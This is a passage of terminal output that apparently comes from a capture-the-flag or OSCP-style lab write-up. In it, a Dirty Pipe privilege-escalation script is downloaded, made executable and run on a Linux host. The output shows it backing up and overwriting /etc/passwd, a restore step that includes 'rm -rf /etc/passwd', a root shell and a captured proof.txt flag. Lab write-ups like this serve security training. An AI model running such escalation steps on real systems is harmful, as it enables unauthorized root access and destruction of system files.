 Dirty-Pipe.sh 100%[===================>] 4.74K --.-KB/s in 0.02s
2025-02-01 09:20:05 (311 KB/s) - ‘Dirty-Pipe.sh’ saved [4855/4855]
john@oscp:~$ chmod +x Dirty-Pipe.sh
john@oscp:~$ ./Dirty-Pipe.sh
/etc/passwd已备份到/tmp/passwd
It worked!
# 恢复原来的密码
rm -rf /etc/passwd
mv /tmp/passwd /etc/passwd
root@oscp:/home/john# whoami
root
root@oscp:/home/john# ls
Dirty-Pipe.sh dirty exp linpeas.sh snap
RESET_PASSWD dirty.c exp.c local.txt
root@oscp:/home/john# cd ../
root@oscp:/home# ls
john kiero
root@oscp:/home# cd ../
root@oscp:/# ls
bin dev home lib32 libx32 media opt root sbin srv sys usr
boot etc lib lib64 lost+found mnt proc run snap swap.img tmp var
root@oscp:/# cd home
root@oscp:/home# cd /root
root@oscp:~# ls
proof.txt snap
root@oscp:~# cat proof.txt
b2fc47b769d4e8affb78cbc66a7132bd
root@oscp:~#
历史 选项